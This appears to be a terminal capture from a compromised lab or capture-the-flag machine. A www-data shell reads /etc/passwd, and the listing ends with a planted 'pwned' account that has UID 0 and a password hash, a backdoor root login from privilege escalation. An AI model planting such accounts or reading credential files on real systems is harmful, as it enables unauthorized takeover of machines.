 www-data@assertion:/$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
soz:x:1000:1000:Faisal:/home/soz:/bin/bash
fnx:x:1001:1001::/home/fnx:/bin/sh
pwned:$1$0oDptNSx$sNr4KwaCqS8nbYPirYG/H0:0:0:root:/root:/bin/bash
www-data@assertion:/$